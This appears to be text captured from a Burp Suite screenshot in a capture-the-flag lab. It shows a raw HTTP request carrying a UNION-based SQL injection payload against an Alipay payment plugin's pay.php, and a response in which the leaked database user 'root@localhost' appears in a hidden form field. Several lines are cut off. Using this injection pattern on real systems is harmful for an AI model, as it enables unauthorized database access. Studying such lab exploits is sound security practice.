 Raw Params Headers Hex
GET
/include/plugin/payment/alipay/pay.php?id=pay`%20where%201=1%20union%20select%201,2,user(),4,5,6,7,8,9,1
0,11,12%23_ HTTP/1.1
Host: c9ef4168-ae76-49ee-aa39-1808fc8dfd36.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: __gads=ID=64e4a5adf4b5e633:T=1594202503:S=ALNI_MbHV-SDc7aVbYXQKQ48vkVqrUsmfw;
PHPSESSID=hopo8bl4tepfhg84el6amavrd7
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transition
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; chars
<title>支付宝即时到账交易接口接口</title>
</head>
<body>
<form id='alipaysubmit' name='alipaysubmit' action='https://mapi
method='get'><input type='hidden' name='_input_charset' value
value='http://c9ef4168-ae76-49ee-aa39-1808fc8dfd36.node3.bu
p'/><input type='hidden' name='out_trade_no' value='1'/><input
value='1'/><input type='hidden' name='return_url'
value='http://c9ef4168-ae76-49ee-aa39-1808fc8dfd36.node3.bu
p'/><input type='hidden' name='service' value='create_direct_pa
value='root@localhost'/><input type='hidden' name='total_fee' v
value='dfb2a972c1d95f6dbb0b492ceca042b8'/><input type='hid
type='submit' value='确认'
style='display:none;'></form><script>document.forms['alipay
</html>